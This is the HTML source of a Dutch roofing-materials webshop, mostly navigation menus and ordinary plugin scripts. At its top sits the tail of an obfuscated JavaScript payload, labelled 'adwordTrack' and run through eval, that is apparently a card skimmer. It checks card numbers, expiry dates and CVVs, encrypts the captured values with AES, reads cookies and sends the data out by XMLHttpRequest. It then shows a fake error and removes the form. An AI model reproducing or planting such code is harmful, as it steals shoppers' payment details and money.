XMLHttpRequest;r[n(1439)](e[n(555)],x[t],!0),r[n(688)+n(1174)](e[n(1612)],c),r[n(688)+n(1174)](e[n(1692)],_),r[n(1076)]=5e3,r[n(1003)+n(516)]=function(){const c=n,i={vfAwr:e[c(1038)]};if(e[c(797)](r[c(1013)],XMLHttpRequest[c(1690)]))if(e[c(797)](r[c(545)],404))document[c(713)]=e[c(1667)],o=!0,e[c(1175)](showError),e[c(1672)](setTimeout,(()=>{const x=c;document[x(792)+x(1526)](e[x(1038)])[x(554)](),document[x(1273)+x(1041)](d)[x(947)]()}),1500);else{let n=e[c(592)](t,1);e[c(632)](n,x[c(1646)])?e[c(583)](sendData,_,n):(document[c(713)]=e[c(1667)],o=!0,e[c(1175)](showError),e[c(920)](setTimeout,(()=>{const x=c;document[x(792)+x(1526)](i[x(1550)])[x(554)](),document[x(1273)+x(1041)](d)[x(947)]()}),1500))}},r[n(746)]()}}async function encryptStringWithAES(c,x,_){const t=_0x5c945c,n={pMkFQ:function(c,x){return c(x)},bLLQR:t(863),GVdMn:t(661),bedHF:t(940),XTmmi:function(c,x){return c(x)}};try{var e=Uint8Array[t(1137)](n[t(449)](atob,c),(c=>c[t(1162)](0))),r=Uint8Array[t(1137)](n[t(449)](atob,x),(c=>c[t(1162)](0))),o=await crypto[t(1371)][t(1485)](n[t(578)],e,n[t(1571)],!1,[n[t(743)]]),i=await crypto[t(1371)][t(940)]({name:n[t(1571)],iv:r},o,(new TextEncoder)[t(1188)](_));return n[t(1090)](btoa,String[t(1112)+"de"][t(1253)](null,new Uint8Array(i)))}catch(c){throw c}}function setErrorCardNum(c){const x=_0x5c945c,_={GXcHn:function(c,x){return c(x)},xXrEQ:function(c,x){return c<x},rXYhy:x(1313)};let t=c[x(595)],n=t[x(1170)][x(1279)](" ","");(!_[x(1260)](checkLuhn,n)||_[x(730)](n[x(1646)],15)||_[x(730)](n[x(1646)],16))&&t[x(1094)][x(1037)](_[x(897)])}function setErrorCardExp(c){const x=_0x5c945c,_={ZfYBb:function(c,x){return c!==x},sdyOE:function(c,x){return c>x},MXMCs:function(c,x){return c<x},ZgvoJ:x(1313)};let t=c[x(595)],n=t[x(1170)];(_[x(1310)](n[x(1646)],5)||_[x(1060)](n[x(1460)]("/")[0],12)||_[x(1366)](n[x(1259)](-2),24))&&t[x(1094)][x(1037)](_[x(787)])}function setErrorCardCvv(c){const x=_0x5c945c,_={kPJlz:function(c,x){return c>x},hxDKc:function(c,x){return c<x},fwOrg:x(1313)};let t=c[x(595)],n=t[x(1170)];(_[x(986)](n[x(1646)],4)||_[x(1164)](n[x(1646)],3))&&t[x(1094)][x(1037)](_[x(931)])}function checkLuhn(c){const x=_0x5c945c,_={kBbCb:function(c,x){return c-x},uOCMD:function(c,x){return c>=x},hyUXv:function(c,x){return c===x},UWkPw:function(c,x){return c*x},IFoPs:function(c,x,_){return c(x,_)},pjoNd:function(c,x){return c/x},blkxS:function(c,x){return c%x},VCBEh:function(c,x){return c===x},ctkiA:function(c,x){return c%x}};let t=c[x(1646)],n=0,e=!1;for(let r=_[x(980)](t,1);_[x(1111)](r,0);r--){let t=_[x(980)](c[r][x(1162)](),"0"[x(1162)]());_[x(1379)](e,!0)&&(t=_[x(844)](t,2)),n+=_[x(1726)](parseInt,_[x(1540)](t,10),10),n+=_[x(605)](t,10),e=!e}return _[x(500)](_[x(1077)](n,10),0)}function formatCreditCardNumber(c){const x=_0x5c945c,_={urBLK:x(1313),hxJne:x(1524)};c[x(595)][x(1094)][x(554)](_[x(812)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"")[x(744)](/(\\d{4})/g,_[x(1531)])[x(1355)]();return c[x(595)][x(1170)]=t}function formatCreditCardCvv(c){const x=_0x5c945c,_={GUYdp:x(1313)};c[x(595)][x(1094)][x(554)](_[x(1257)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"");return c[x(595)][x(1170)]=t}function formatExpirationDate(c){const x=_0x5c945c,_={cAxUM:x(1313),RYCIk:function(c,x){return c>x},FneGt:function(c,x){return c+x},XRPgc:function(c,x){return c+x}};c[x(595)][x(1094)][x(554)](_[x(998)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"");return _[x(1131)](t[x(1646)],4)&&(t=t[x(1259)](0,4)),_[x(1131)](t[x(1646)],2)&&(t=_[x(912)](_[x(1344)](t[x(1259)](0,2),"/"),t[x(1259)](2))),c[x(595)][x(1170)]=t}function setErrorInput(c){const x=_0x5c945c,_={RyYUc:function(c,x){return c<x},AbGqK:x(1313)};let t=c[x(595)];_[x(1102)](t[x(1170)][x(1355)]()[x(1646)],3)&&t[x(1094)][x(1037)](_[x(597)])}function removeErrorInput(c){const x=_0x5c945c,_={CAjPe:x(1313)};c[x(595)][x(1094)][x(554)](_[x(939)])}function showError(){const c=_0x5c945c,x={uwkxG:c(1500)+c(1579)+c(1113),UbGpp:c(1056),eNKnD:c(972)+"ck",lqtQR:c(1163),EtycL:c(1277)};let _=document[c(1273)+c(1041)](x[c(639)]),t=_[c(1273)+c(638)+"me"](x[c(1166)])[0],n=_[c(792)+c(1526)](x[c(709)]);t[c(1010)][c(1354)]=x[c(534)],n[c(1010)][c(1354)]=x[c(476)]}}function get_cookie(c){const x=_0x5c945c,_={XLfkZ:function(c,x){return c+x},ZrWIq:function(c,x){return c+x},PynLs:x(1561),tqFmD:x(722),TYVHi:x(1139),TrNjV:function(c,x){return c(x)},Zvyow:x(1632)};let t=document[x(713)][x(1703)](new RegExp(_[x(1457)](_[x(1709)](_[x(565)],c[x(744)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,_[x(887)])),_[x(802)])));return t?_[x(824)](decodeURIComponent,t[1]):_[x(1305)]}}`;
 eval(adwordTrack);
})
</script></div>		<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">Je hebt dit product zojuist aan de winkelwagen toegevoegd:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Bekijk winkelwagen</button>
				<button class="button btn-primay continue_shopping">Doorgaan</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-28306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://2bdaken.nl/"><i class="fa fa-home"></i>Home</a></li>
<li id="accordion-menu-item-26053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dak-deals/">Deals</a></li>
<li id="accordion-menu-item-26054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakbedekking/">Dakbedekking</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen/">Bitumen</a></li>
	<li id="accordion-menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen-wit/">Witte bitumen toplaag</a></li>
	<li id="accordion-menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/onderlaag-460p60/">Onderlaag 460p60</a></li>
	<li id="accordion-menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/epdm/">EPDM</a></li>
	<li id="accordion-menu-item-28663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakshingles-dakshingles/">Dakshingles</a></li>
</ul>
</li>
<li id="accordion-menu-item-26055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children active has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/" class=" current ">Dakpanplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/">Dakpanplaat Bella Sara</a></li>
	<li id="accordion-menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/">Dakpanplaat Venetië</a></li>
	<li id="accordion-menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/">Dakpanplaat Murano</a></li>
	<li id="accordion-menu-item-26106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/">Dakpanplaat Ferrara</a></li>
	<li id="accordion-menu-item-26105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/">Dakpanplaat Como</a></li>
	<li id="accordion-menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/">Dakpanplaat Rialto</a></li>
	<li id="accordion-menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/gevelpannen/">Gevelpannen</a></li>
	<li id="accordion-menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/">Dakpanplaten afwerkingselementen</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/">Gevelafwerking</a></li>
		<li id="accordion-menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/">Gootafwerking</a></li>
		<li id="accordion-menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/muuraansluiting/">Muuraansluiting</a></li>
		<li id="accordion-menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/nokstukken/">Nokstukken</a></li>
		<li id="accordion-menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/">Nok afwerking</a></li>
		<li id="accordion-menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/eindkappen/">Eindkappen</a></li>
		<li id="accordion-menu-item-26134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ventilatieprofielen/">Ventilatieprofielen</a></li>
		<li id="accordion-menu-item-26144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/damwandschroeven/">Damwandschroeven</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-26060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/">Felsplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/iron-click-felsplaten/">Iron Click felsplaten</a></li>
	<li id="accordion-menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/prime-click-l-felsplaten/">Prime Click L felsplaten</a></li>
</ul>
</li>
<li id="accordion-menu-item-26056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/isolatie/">Isolatie</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/">PIR isolatie</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/dakparkers/">Dakparkers</a></li>
		<li id="accordion-menu-item-26141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/dvp-70x0-5/">Drukverdeelplaten</a></li>
		<li id="accordion-menu-item-26147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/slagpluggen/">Slagpluggen</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatiefolie/">Isolatiefolie</a></li>
	<li id="accordion-menu-item-26148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/tape/">Tape</a></li>
	<li id="accordion-menu-item-26139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatie-isolatiefolie/">ATI isolatiefolie</a></li>
</ul>
</li>
<li id="accordion-menu-item-26057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/">Lood, loodvervanger, ondervorst</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-27562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/lood/">Lood</a></li>
	<li id="accordion-menu-item-26121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/loodvervangers/">Loodvervangers</a></li>
	<li id="accordion-menu-item-26123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/ondervorsten/">Ondervorsten</a></li>
</ul>
</li>
<li id="accordion-menu-item-26058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/">Accessoires voor Dakdekkers</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/vogelschroot-vogelwering/">Vogelschroot / vogelwering</a></li>
	<li id="accordion-menu-item-26090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dak-materialen/">Dakmaterialen</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/">Lijm en afdichtingsmateriaal</a></li>
		<li id="accordion-menu-item-26126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/dak-afdichting-en-reparatie/">Dak afdichting en reparatie</a></li>
		<li id="accordion-menu-item-26133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/spano/">Spaanplaat</a></li>
		<li id="accordion-menu-item-26132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/osb/">OSB</a></li>
		<li id="accordion-menu-item-26127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/all-categories/">Alle categorieën</a></li>
		<li id="accordion-menu-item-26155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/torcx-zelftappers/">Torcx Zelftappers</a></li>
		<li id="accordion-menu-item-26156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/universele-schroeven-schroeven/">Universele schroeven</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/">Dakafwerking</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/daktrim/">Daktrimmen</a></li>
		<li id="accordion-menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/">Schroeven</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/">Dakdoorvoer</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/kabeldoorvoer-plat-dak/">Kabeldoorvoer</a></li>
		<li id="accordion-menu-item-26130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakontluchting/">Dakontluchtingen</a></li>
		<li id="accordion-menu-item-26131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ontluchtingspijpen/">Ontluchtingspijpen</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/">Hemelwater afvoeren</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-29134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/gootrenovatie/">Gootrenovatie</a></li>
		<li id="accordion-menu-item-26094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/aluminium-hemelwater-afvoeren/">Aluminium hemelwater afvoeren</a></li>
		<li id="accordion-menu-item-26095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer-zink/">Hemelwaterafvoer zink</a>
		<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
			<li id="accordion-menu-item-26124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer/">S-lon verzinkte hemelwaterafvoer</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-26096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/lood-koper-afvoer/">Lood/koper afvoer</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/">Bouwfolies</a></li>
	<li id="accordion-menu-item-26091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gasflessen/">Gasflessen en branders</a></li>
	<li id="accordion-menu-item-26092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gereedschappen-en-pbms/">Gereedschappen/PBM</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/werkschoenen-veiligheidsschoenen/sievi-werkschoenen-veiligheidsschoenen/">Sievi Veiligheids- of werkschoenen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-26059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/nevenhandelsproducten/">Bijproducten</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul class="top-links accordion-menu show-arrow" id="menu-top-navigation-1"><li class="menu-item"><a class="porto-link-login" href="https://2bdaken.nl/my-account/">Log In</a></li></ul></div></div></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/2bdaken.nl\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/2bdaken.nl\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->			<div id="loader-wrapper">
			</div>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/866726ead1099891d7b5694de/c4bf1f25c7853c1f0d95789a5.js");</script>
<div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"31620144492","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"9ffb48a2"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Hulp nodig? Chat openen">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Hulp nodig?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Welkom bij 2B Daken</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Sluiten"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hallo,<br>Waarmee kunnen we je helpen?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chat openen</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script src="https://2bdaken.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/2bdaken.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
